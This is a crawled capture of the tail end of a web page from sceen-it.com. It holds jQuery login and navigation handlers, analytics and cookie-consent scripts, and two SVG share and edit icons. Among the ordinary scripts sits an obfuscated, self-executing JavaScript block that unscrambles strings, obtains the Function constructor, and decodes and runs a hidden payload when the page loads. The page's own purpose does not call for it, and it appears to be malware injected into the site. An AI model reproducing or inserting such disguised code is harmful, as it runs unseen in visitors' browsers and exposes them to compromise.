        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/share.svg?v=2.0.6.0
body_size: 249
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M45.7,11.6C36.1,2,20.6,2,11,11.6c-9.6,9.6-9.6,25.1,0,34.7c9.6,9.6,25.1,9.6,34.7,0
	C55.3,36.7,55.3,21.2,45.7,11.6z M43,28L30,41.5c-0.2,0.2-0.6,0.3-0.9,0.1c-0.3-0.2-0.5-0.5-0.5-0.9v-8.5c-9.4,0-11.2,0.5-11.8,10.1
	v0h-3.1v-2.1h0c0-3.5,0-6.7,1.9-11.1c2.3-5.2,6.6-6.6,12.9-6.9v-8.5c0-0.4,0.2-0.8,0.5-0.9c0.3-0.2,0.6-0.1,0.9,0.1l13,13.5
	c0.2,0.2,0.3,0.5,0.3,0.8C43.3,27.5,43.2,27.8,43,28z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/edit.svg?v=2.0.6.0
body_size: 182
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M45.7,11.6C36.1,2,20.6,2,11,11.6c-9.6,9.6-9.6,25.1,0,34.7c9.6,9.6,25.1,9.6,34.7,0
	C55.3,36.7,55.3,21.2,45.7,11.6z M14.2,43.9c-0.5,0.1-1-0.3-0.8-0.8l2.6-7.8l6.1,6.1L14.2,43.9z M42.8,20.5l-2.8,2.8L23.7,39.5
	l-6.1-6.1l16.2-16.2l2.4-2.4c1.1-1.1,2.8-1.1,3.8,0l2.7,2.7C43.6,18.3,43.6,19.7,42.8,20.5z"/>
</svg>
